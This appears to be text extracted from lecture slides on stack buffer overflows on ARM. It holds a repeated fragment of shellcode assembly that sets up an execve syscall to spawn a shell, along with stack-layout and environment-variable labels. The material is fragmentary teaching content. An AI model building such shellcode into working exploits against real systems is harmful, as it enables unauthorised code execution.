 eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
old fp
(addr of buf)
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
old fp
(addr of buf)
SHELL=sh;
TERM=vt100;
…
oops!
environment